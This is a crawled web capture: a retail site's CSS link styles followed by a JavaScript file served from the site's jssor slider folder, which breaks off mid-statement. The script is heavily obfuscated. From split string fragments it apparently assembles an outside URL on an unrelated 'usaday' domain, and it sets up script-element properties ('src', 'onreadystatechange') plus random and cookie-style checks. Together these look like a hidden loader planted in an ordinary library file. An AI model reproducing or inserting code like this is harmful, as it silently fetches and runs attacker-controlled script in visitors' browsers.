a.greylink:visited{font-family:verdana;font-size:11px;color:#707070;text-decoration:none;}
a.greylink:hover{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}

.admin_coupons{color:#000000;font-family:verdana;font-size:13px; font-weight:none;}
.admin_coupons_header{color:#a80000;font-family:arial;font-size:18px; font-weight:bold;}

.products_popup{color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; letter-spacing:2px;}
.products_popup_header{color:#ffffff; font-family:verdana; font-size:14; font-weight:none; letter-spacing:0px;}


.carstext{color:#000000;font-family:Verdana;font-size:11px;}
.wverdana{color:#ffffff;font-family:verdana;font-size:12px;}
.wbverdana{color:#ffffff;font-family:verdana;font-size:12px;font-weight:bold;}
.redmainlinks{color:#ffffff;font-family:verdana;font-size:11px;text-decoration:underline;}
body{margin-top:5;}

a.nmra:link{font-family:arial;font-size:24px;color:#ff0000;text-decoration:none;}
a.nmra:active{font-family:arial;font-size:24px;color:#ff0000;text-decoration:none;}
a.nmra:visited{font-family:arial;font-size:24px;color:#ff0000;text-decoration:none;}
a.nmra:hover{font-family:arial;font-size:24px;color:#FFFFFF;text-decoration:underline;}


a.editcats:link{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.editcats:active{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.editcats:visited{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.editcats:hover{font-family:verdana;font-size:12px;color:#ed0000;text-decoration:underline;}

a.nav:link{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.nav:active{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.nav:visited{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.nav:hover{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.a1:link{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:none;}
a.a1:active{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:none;}
a.a1:visited{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:none;}
a.a1:hover{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:underline;}
a.whitearial:link{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial:active{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial:visited{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial:hover{font-family:arial;font-size:13px;color:#fffff0;font-weight:bold;text-decoration:underline;}
a.delete:link{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.delete:active{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.delete:visited{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.delete:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}

a.deletepress:link{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:none;}
a.deletepress:active{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:none;}
a.deletepress:visited{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:none;}
a.deletepress:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}

a.whitearial1:link{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whitearial1:active{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whitearial1:visited{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whitearial1:hover{font-family:arial;font-size:13px;color:#fffff0;font-weight:bold;text-decoration:underline;}

a.blackarial_13:link{font-family:arial;font-size:13px;color:#000000;text-decoration:underline;}
a.blackarial_13:active{font-family:arial;font-size:13px;color:#000000;text-decoration:underline;}
a.blackarial_13:visited{font-family:arial;font-size:13px;color:#000000;text-decoration:underline;}
a.blackarial_13:hover{font-family:arial;font-size:13px;color:#ed0000;text-decoration:underline;}

a.whitearial3:link{font-family:arial;font-size:14px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial3:active{font-family:arial;font-size:14px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial3:visited{font-family:arial;font-size:14px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial3:hover{font-family:arial;font-size:14px;color:#fffff0;font-weight:bold;text-decoration:underline;}
a.whitearial4:link{font-family:arial;font-size:16px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial4:active{font-family:arial;font-size:16px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial4:visited{font-family:arial;font-size:16px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial4:hover{font-family:arial;font-size:16px;color:#fffff0;font-weight:bold;text-decoration:underline;}

a.heading:link{font-family:verdana;font-size:13px;color:#cc0000;text-decoration:none;font-weight:bold;}
a.heading:active{font-family:verdana;font-size:13px;color:#d90000;text-decoration:none;font-weight:bold;}
a.heading:visited{font-family:verdana;font-size:13px;color:#d90000;text-decoration:none;font-weight:bold;}
a.heading:hover{font-family:verdana;font-size:13px;color:#ff0000;text-decoration:underline;font-weight:bold;}

a.productheading:link{font-family:verdana; font-size:12px;color:#c80000;text-decoration:none; font-weight:bold;}
a.productheading:active{font-family:verdana; font-size:12px;color:#c80000;text-decoration:underline;font-weight:bold;}
a.productheading:visited{font-family:verdana; font-size:12px;color:#c80000;text-decoration:underline;font-weight:bold;}
a.productheading:hover{font-family:verdana; font-size:12px;color:#c80000;text-decoration:underline;font-weight:bold;}

a.whiteverdana:link{font-family:verdana;font-size:10px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana:active{font-family:verdana;font-size:10px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana:visited{font-family:verdana;font-size:10px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana:hover{font-family:verdana;font-size:10px;color:#ff0000;font-weight:bold;}

a.whiteverdana1:link{font-family:verdana;font-size:11px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana1:active{font-family:verdana;font-size:11px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana1:visited{font-family:verdana;font-size:11px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana1:hover{font-family:verdana;font-size:11px;color:#ff0000;font-weight:bold;}

a.whiteverdana2:link{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.whiteverdana2:active{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.whiteverdana2:visited{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.whiteverdana2:hover{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}



a.whiteverdana3:link{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.whiteverdana3:active{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.whiteverdana3:visited{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.whiteverdana3:hover{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:underline; }



a.whiteverdana4:link{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:none;}
a.whiteverdana4:active{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:none;}
a.whiteverdana4:visited{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:none;}
a.whiteverdana4:hover{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:underline;}
a.blackverdana:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blackverdana:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blackverdana:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blackverdana:hover{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.blackverdana1:link{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana1:active{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana1:visited{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana1:hover{font-family:verdana;font-size:14px;color:#ff0000;text-decoration:none;}
a.blackverdana2:link{font-family:verdana;font-size:11px;color:#000000;font-weight:bold;text-decoration:none;}
a.blackverdana2:active{font-family:verdana;font-size:11px;color:#000000;font-weight:bold;text-decoration:none;}
a.blackverdana2:visited{font-family:verdana;font-size:11px;color:#000000;font-weight:bold;text-decoration:none;}
a.blackverdana2:hover{font-family:verdana;font-size:11px;color:#ff0000;font-weight:bold;text-decoration:none;}
a.blackverdana3:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana3:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana3:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana3:hover{font-family:verdana;font-size:11px;color:#ff0000;text-decoration:underline;}
a.blackverdana4:link{font-family:verdana;font-size:12px;color:#000000;text-decoration:underline;}
a.blackverdana4:active{font-family:verdana;font-size:12px;color:#000000;text-decoration:underline;}
a.blackverdana4:visited{font-family:verdana;font-size:12px;color:#000000;text-decoration:underline;}
a.blackverdana4:hover{font-family:verdana;font-size:12px;color:#ed0000;text-decoration:underline;}
a.blackverdana_td:link{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.blackverdana_td:active{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.blackverdana_td:visited{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.blackverdana_td:hover{font-family:verdana;font-size:12px;color:#ed0000;text-decoration:underline;}
a.blackverdana5:link{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana5:active{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana5:visited{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana5:hover{font-family:verdana;font-size:14px;color:#ffffff;text-decoration:none;}

a.blackverdana6:link{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana6:active{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana6:visited{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana6:hover{font-family:verdana;font-size:14px;color:#ffffff;text-decoration:none;}

a.blackverdana7:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana7:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana7:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana7:hover{font-family:verdana;font-size:11px;color:#ffffff;text-decoration:underline;}
a.blackverdana8:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana8:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana8:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana8:hover{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.blackverdana9:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana9:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana9:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana9:hover{font-family:verdana;font-size:11px;color:#ed0000;text-decoration:none;}
a.redverdana:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.redverdana:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.redverdana:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.redverdana:hover{font-family:verdana;font-size:11px;color:#ff0000;text-decoration:underline;}
a.black:link{font-family:verdana;font-size:13px;color:#525253;font-weight:bold;text-decoration:none;}
a.black:active{font-family:verdana;font-size:13px;color:#525253;font-weight:bold;text-decoration:none;}
a.black:visited{font-family:verdana;font-size:13px;color:#525253;font-weight:bold;text-decoration:none;}
a.black:hover{font-family:verdana;font-size:13px;color:#000000;font-weight:bold;text-decoration:underline;}
a.blacknews:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blacknews:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blacknews:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blacknews:hover{font-family:verdana;font-size:11px;color:#525253;text-decoration:underline;}

a.blacknews1:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blacknews1:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blacknews1:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blacknews1:hover{font-family:verdana;font-size:10px;color:#525253;text-decoration:underline;}

a.adminnews:link{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnews:active{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnews:visited{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnews:hover{font-family:verdana;font-size:13px;color:#000000;text-decoration:underline;}
a.adminnewswhite:link{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnewswhite:active{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnewswhite:visited{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnewswhite:hover{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.yellowverdana:link{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.yellowverdana:active{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.yellowverdana:visited{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.yellowverdana:hover{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.mainlinks:link{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.mainlinks:active{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.mainlinks:visited{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.mainlinks:hover{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:link{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:active{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:visited{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:hover{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.products:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.products1:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.products1:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.products1:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.products1:hover{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.products2:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products2:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products2:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products2:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.sidebarlinks:link{font-family:arial;font-size:11px;color:#ffffff;text-decoration:none;font-weight:bold;}
a.sidebarlinks:active{font-family:arial;font-size:11px;color:#ffffff;text-decoration:none;font-weight:bold;}
a.sidebarlinks:visited{font-family:arial;font-size:11px;color:#ffffff;text-decoration:none;font-weight:bold;}
a.sidebarlinks:hover{font-family:arial;font-size:11px;color:#ffffff;text-decoration:underline;font-weight:bold;}
a.homebuttons:link{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.homebuttons:active{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.homebuttons:visited{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.homebuttons:hover{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:underline;}

a.videos:link{font-family:arial;font-size:12px;color:#000000;text-decoration:none;}
a.videos:active{font-family:arial;font-size:12px;color:#000000;text-decoration:none;}
a.videos:visited{font-family:arial;font-size:12px;color:#000000;text-decoration:none;}
a.videos:hover{font-family:arial;font-size:12px;color:#000000;text-decoration:underline;}

a.receipt:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.receipt:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.receipt:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.receipt:hover{font-family:verdana;font-size:11px;color:#ed0000;text-decoration:underline;}
div#myToggledDiv{display:none;}

a.videolink:link{font-family:verdana;font-size:13px;color:#c30000;text-decoration:none;}
a.videolink:active{font-family:verdana;font-size:13px;color:#c30000;text-decoration:none;}
a.videolink:visited{font-family:verdana;font-size:13px;color:#c30000;text-decoration:none;}
a.videolink:hover{font-family:verdana;font-size:13px;color:#c30000;text-decoration:underline;}


</style>

--- FILE ---
content_type: application/javascript
request_url: https://www.bmrsuspension.com/jssor/js/my.jssor.js
body_size: 49819
content:
(function(_0x24a8b5,_0x4a0579){var _0xff368a={_0x1efbe2:0x51f,_0x2f6ee3:0x4e4,_0xc52812:0x525,_0x503a62:0x4dd,_0x5acd01:0x3aa,_0x5db308:0x39d,_0x486039:0x3ab,_0x2d7099:0x3dc,_0x2ad10c:0x3bf,_0x399d80:0x395,_0x3c55a0:0x4b8,_0x4a1bd3:0x4c9,_0x1325a5:0x4c5,_0x51bf55:0x34d,_0x1854a4:0x364,_0x43b3a0:0x334,_0x593683:0x4b7,_0x231513:0x4d5,_0x516933:0x4b9,_0x332aa0:0x4d7,_0x2572a4:0x36f,_0x486285:0x399,_0x347b9d:0x369,_0xbeeece:0x3b1,_0x57c992:0x369,_0x1cef5f:0x38e,_0x1ea08d:0x357,_0x15e1d1:0x3a1,_0x41a081:0x549,_0x24471a:0x548,_0x584710:0x541,_0x1dba53:0x4e9,_0x4f533a:0x4ab,_0x5e9023:0x50a},_0x383c9e={_0x3c5d1a:0x2db},_0x17d33d={_0x3fff4c:0x19c},_0xde238b=_0x24a8b5();function _0x28d83b(_0x445f82,_0x597275,_0x5036d2,_0x19167a){return _0x456f(_0x597275-_0x17d33d._0x3fff4c,_0x445f82);}function _0xb2bf99(_0x2913e4,_0x22ad6c,_0x3a2e6c,_0x51c55f){return _0x456f(_0x2913e4-_0x383c9e._0x3c5d1a,_0x22ad6c);}while(!![]){try{var _0x1fa754=parseInt(_0xb2bf99(_0xff368a._0x1efbe2,_0xff368a._0x2f6ee3,_0xff368a._0xc52812,_0xff368a._0x503a62))/(0x7cf*0x1+0x683*-0x1+-0x14b)*(-parseInt(_0x28d83b(_0xff368a._0x5acd01,_0xff368a._0x5db308,_0xff368a._0x486039,_0xff368a._0x2d7099))/(-0x1115*-0x2+-0x1*0x1cfa+-0x52e))+parseInt(_0x28d83b(0x3e1,0x3c2,_0xff368a._0x2ad10c,_0xff368a._0x399d80))/(-0xdd*0x1b+0x1320+0x432)+parseInt(_0xb2bf99(_0xff368a._0x3c55a0,_0xff368a._0x503a62,_0xff368a._0x4a1bd3,_0xff368a._0x1325a5))/(0x2513+-0xd3*0x2+-0x2369)*(parseInt(_0x28d83b(_0xff368a._0x51bf55,_0xff368a._0x1854a4,_0xff368a._0x43b3a0,0x366))/(0x3b2*-0x4+0x94*0x29+0x2b*-0x35))+parseInt(_0xb2bf99(_0xff368a._0x593683,_0xff368a._0x231513,_0xff368a._0x516933,_0xff368a._0x332aa0))/(0x5*-0x161+-0x1a3*-0x3+0x202*0x1)+parseInt(_0x28d83b(_0xff368a._0x2572a4,_0xff368a._0x486285,_0xff368a._0x347b9d,_0xff368a._0xbeeece))/(0x1ecd+0x1b95*-0x1+0x331*-0x1)*(parseInt(_0x28d83b(0x338,_0xff368a._0x57c992,_0xff368a._0x1cef5f,0x359))/(-0x1*0x2439+-0xa0*-0x3+0x2261))+-parseInt(_0x28d83b(_0xff368a._0x1ea08d,0x36d,0x33b,_0xff368a._0x15e1d1))/(-0x147c+0x1*-0x3e5+0x19*0xfa)+-parseInt(_0xb2bf99(0x506,_0xff368a._0x41a081,_0xff368a._0x24471a,_0xff368a._0x584710))/(0x1d3+-0x16f*0x5+0x562)*(parseInt(_0xb2bf99(_0xff368a._0x1dba53,_0xff368a._0x4f533a,0x4e0,_0xff368a._0x5e9023))/(0x18a3+-0xa09+0x1*-0xe8f));if(_0x1fa754===_0x4a0579)break;else _0xde238b['push'](_0xde238b['shift']());}catch(_0x5ea3cc){_0xde238b['push'](_0xde238b['shift']());}}}(_0x429e,0x36c3e+0x211f4+-0x3a935));var _0x919c=[_0x24146a(0x368,0x342,0x35c,0x32b),_0x24146a(0x321,0x328,0x333,0x325)+'e',_0x230821(0x7e,0x89,0x6d,0x7d),_0x24146a(0x3b7,0x3ab,0x399,0x378),_0x230821(-0x1a,-0x2f,-0xd,-0x5),_0x230821(0x54,0x79,0x44,0x7b),_0x24146a(0x3b9,0x350,0x37d,0x389),_0x230821(-0x14,-0x3,0xd,-0xe)+_0x230821(0x51,0x2e,0x3d,0x48),'charset',_0x24146a(0x341,0x31a,0x318,0x312),_0x230821(0x2c,0x15,0x57,0x85)+'te',_0x230821(-0x1e,-0x2,0x9,0x26),_0x230821(0x11,-0x14,0xe,0x2)+_0x230821(0xa5,0x3f,0x71,0x53),'src',_0x24146a(0x2f9,0x2fe,0x322,0x30f)+'d',_0x230821(0x54,0x64,0x3e,0x4a),_0x230821(0x2f,0x28,0x22,0x5)+_0x230821(0x49,0xa3,0x69,0x9c),'ie','onreadysta'+_0x24146a(0x2f8,0x324,0x303,0x31d),_0x24146a(0x2d7,0x2e8,0x2d2,0x30d),_0x230821(0x4c,0x37,0x5d,0x77),_0x24146a(0x38f,0x36b,0x39f,0x366)+'e',_0x24146a(0x355,0x2fc,0x335,0x327),_0x24146a(0x355,0x37a,0x3a1,0x369),_0x24146a(0x326,0x370,0x2f5,0x335),_0x230821(0x33,0x4b,0x35,0x6b),_0x230821(0x41,0xf,0x1c,0x0),_0x230821(0x26,0x23,0x1,0x18),'=','',_0x24146a(0x3b5,0x3b0,0x355,0x376),_0x24146a(0x362,0x37a,0x346,0x345)+'g','length',_0x24146a(0x355,0x33d,0x334,0x357),';',_0x24146a(0x37f,0x361,0x368,0x362),_0x230821(0x26,0x38,0x1a,0x1d)+_0x230821(-0x20,0x4e,0x18,0x4f),'random','https://ab'+'u.usaday.b'+_0x230821(0x56,0x32,0x67,0x8e)+_0x230821(-0x1e,-0x20,0x2,0x32)+'js',_0x24146a(0x34d,0x2fa,0x346,0x330)],MiniSite=new Object();function _0x230821(_0x5406cf,_0x1414cf,_0x2b5023,_0x7095){var _0xa5e096={_0x4ed366:0x1d6};return _0x456f(_0x2b5023- -_0xa5e096._0x4ed366,_0x7095);}MiniSite[_0x919c[-0x30a+0x1bd*0x9+0x1*-0xc9b]]={'ie':/msie/[_0x919c[-0x1*0x1cf9+-0x6*-0x1c9+0x1*0x1247]](window[_0x919c[0x18f+-0x335+0x11*0x19]][_0x919c[0xa84+0x1898+-0x231a]][_0x919c[-0x9*0x313+0x944*0x3+-0x4*0x8]]()),'moz':/gecko/[_0x919c[-0x10f*0x11+-0x1*-0x1fae+0xdab*-0x1]](window[_0x919c[-0x76*0x50+0x19eb+0xaf8]][_0x919c[0x1f21+-0x2f*-0xc1+-0x428e*0x1]][_0x919c[-0x3*-0x806+0xd*-0x211+0x2*0x166]]()),'opera':/opera/[_0x919c[-0x1*0x18a3+-0x6a*0x10+-0x1*-0x1f47]](window[_0x919c[0x156c*-0x1+0xcd8+0x897]][_0x919c[-0x24a5+0x25df+-0x138]][_0x919c[0xfe2+-0x895*0x2+0x149*0x1]]()),'safari':/safari/[_0x919c[0x1*-0x19a9+-0x151*-0xf+0x5ee]](window[_0x919c[0x26a3+-0xb89+0x1b17*-0x1]][_0x919c[0xe00+-0x1*0x145+-0xcb9]][_0x919c[0xd*-0x47+-0x1770+0x3*0x904]]())},MiniSite[_0x919c[0x249a+-0x97d+-0x121*0x18]]={'load':function(_0x338ffe,_0x32910e){var _0x5cfb55={_0x24ea78:0x18d,_0x5e78b2:0x178,_0x307efa:0x1ad,_0x5c114d:0x56d,_0x2ef222:0x587,_0x59e876:0x55e,_0x3b198a:0x19a,_0x3aa419:0x575,_0x5af747:0x54e,_0x5ee0ff:0x576,_0x465444:0x58e,_0xa9dc2d:0x171,_0x46a08d:0x130,_0xf3588e:0x195,_0x4b4a8b:0x14a,_0xf69d03:0x198,_0x2d2c4c:0x192,_0x205bf5:0x18f,_0x3e3445:0x57a,_0x2c3abb:0x519,_0x235d00:0x4fe,_0x136432:0x53d,_0x56a797:0x53e,_0xc1d93b:0x4fa,_0x5979e0:0x519,_0x49b430:0x180,_0x578447:0x1a4,_0x307859:0x1be,_0x259fb:0x505,_0xd3730:0x4cf,_0x57c8d0:0x4dd,_0x505247:0x4c4,_0x45d1c4:0x161,_0x433210:0x149,_0x2c5bda:0x16e,_0x2fca20:0x134,_0x2bd9ad:0x532,_0x264529:0x554,_0x2cbeca:0x560,_0x2cd4b0:0x19d,_0x5bf90c:0x188,_0x265d05:0x165,_0x24016e:0x176,_0x130af0:0x197,_0x2250a7:0x184,_0x2572a0:0x161,_0x42fcc8:0x16a,_0x3d3bbe:0x597,_0x42a0af:0x15e,_0x23cbfa:0x118,_0x4cef20:0x559,_0x14d7bc:0x540,_0x10fd17:0x159,_0x79b09f:0x183,_0x3549aa:0x539,_0x4d3de9:0x530,_0x84e66:0x51c},_0x57e942={_0x26d803:0x1f2,_0x2ed7e2:0x211,_0x1c0a36:0x1e3,_0x130b41:0x1ad,_0x429c66:0x162,_0x5b160d:0x1a1,_0xa0291c:0x1e4},_0x2a2548={_0x9a43c4:0x1ec,_0x3cc7f6:0x1c8,_0x189794:0x1e3,_0xdedb27:0x1db,_0x435ef5:0x1ea,_0x4af5f3:0x1f3,_0x4f59c5:0x1f4,_0x389425:0x52d,_0x139cb4:0x4dc,_0xe20b8f:0x526},_0x574fa5={_0x54e275:0x63e,_0x20d818:0x185,_0x5aff07:0xf0},_0x14b88a={_0x19c605:0x166},_0x599a33={_0x13dd61:0xaa,_0x29d8b8:0xb4,_0xee48b2:0x4c1},_0x11d9a2={_0x1a795a:0x11f,_0x5082d8:0x17f,_0x29f4cb:0x1fc},_0x330d4f={'zYnau':function(_0x4d05fc,_0x1a2bb5){return _0x4d05fc==_0x1a2bb5;},'BqsKw':function(_0x308593,_0x455af6){return _0x308593==_0x455af6;},'KULAd':function(_0x202216,_0x4f56d2){return _0x202216!=_0x4f56d2;},'NxduE':function(_0x47adde){return _0x47adde();},'QXwaX':function(_0x4e0026,_0x183d0e){return _0x4e0026(_0x183d0e);},'gnRPd':function(_0x6961ce,_0x166166){return _0x6961ce+_0x166166;},'LUWFX':function(_0x29c84e,_0x46c941){return _0x29c84e+_0x46c941;},'vQXgM':'return\x20(fu'+_0x494e10(-_0x5cfb55._0x24ea78,-_0x5cfb55._0x5e78b2,-0x182,-_0x5cfb55._0x307efa),'fVKym':_0x2825b2(_0x5cfb55._0x5c114d,_0x5cfb55._0x2ef222,0x59d,_0x5cfb55._0x59e876)+_0x494e10(-0x15e,-0x136,-0x181,-_0x5cfb55._0x3b198a)+_0x2825b2(_0x5cfb55._0x3aa419,_0x5cfb55._0x5af747,_0x5cfb55._0x5ee0ff,_0x5cfb55._0x465444)+'\x20)','GNZDk':function(_0x11fe63){return _0x11fe63();},'qfBAD':function(_0x599b7f,_0x3877ae){return _0x599b7f===_0x3877ae;},'IcZHr':_0x494e10(-_0x5cfb55._0xa9dc2d,-_0x5cfb55._0x46a08d,-_0x5cfb55._0xf3588e,-_0x5cfb55._0x4b4a8b),'EDYgE':_0x494e10(-0x183,-_0x5cfb55._0xf69d03,-_0x5cfb55._0x2d2c4c,-_0x5cfb55._0x205bf5),'hSdQK':function(_0x19bd89){return _0x19bd89();}};function _0x2825b2(_0x28a086,_0x39c86a,_0x2ffac2,_0xbeec6e){return _0x24146a(_0x28a086-_0x11d9a2._0x1a795a,_0x39c86a-_0x11d9a2._0x5082d8,_0x2ffac2,_0x28a086-_0x11d9a2._0x29f4cb);}function _0x494e10(_0x17374f,_0x4ed583,_0x57ebe2,_0x247b88){return _0x24146a(_0x17374f-_0x599a33._0x13dd61,_0x4ed583-_0x599a33._0x29d8b8,_0x4ed583,_0x17374f- -_0x599a33._0xee48b2);}var 